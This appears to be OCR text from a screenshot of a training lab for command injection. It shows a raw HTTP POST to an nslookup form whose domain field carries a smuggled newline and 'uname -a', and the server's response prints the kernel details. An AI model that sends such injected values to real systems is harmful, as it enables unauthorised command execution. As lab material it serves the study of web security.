 POST /index.php HTTP/1.1
Host: 103.97.125.56:31005
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 30
Origin: http://103.97.125.56:31005
Connection: close
Referer: http://103.97.125.56:31005/
Cookie: username=admin
Upgrade-Insecure-Requests: 1
domain=google.com'%0auname -a'
34 </form>
35 <hr>
</hr>
36 <h1>
NSLookup Result for google.com'
37 uname -a'
</h1>
<pre>
$ nslookup 'google.com'
38 uname -a''
</pre>
<pre>
;; Got recursion not available from 169.254.25.10
39 ;; Got recursion not available from 169.254.25.10
40 ;; Got recursion not available from 169.254.25.10
41 ;; Got recursion not available from 169.254.25.10
42 Server: 169.254.25.10
43 Address: 169.254.25.10#53
44
45 Name: google.com
46 Address: 172.253.118.102
47 Name: google.com
48 Address: 172.253.118.101
49 Name: google.com
50 Address: 172.253.118.139
51 Name: google.com
52 Address: 172.253.118.113
53 Name: google.com
54 Address: 172.253.118.138
55 Name: google.com
56 Address: 172.253.118.100
57 Name: google.com
58 Address: 2404:6800:4003:c05::8a
59 Name: google.com
60 Address: 2404:6800:4003:c05::65
61 Name: google.com
62 Address: 2404:6800:4003:c05::8b
63 Name: google.com
64 Address: 2404:6800:4003:c05::66
65
66 Linux command-injection-012-4875-86985bc5f8-hm2mg 5.15.0-97-generic #107-Ubuntu SMP Wed Feb 7 13:26:48
UTC 2024 x86_64 GNU/Linux
67 </pre>
</body>
68 </html>
69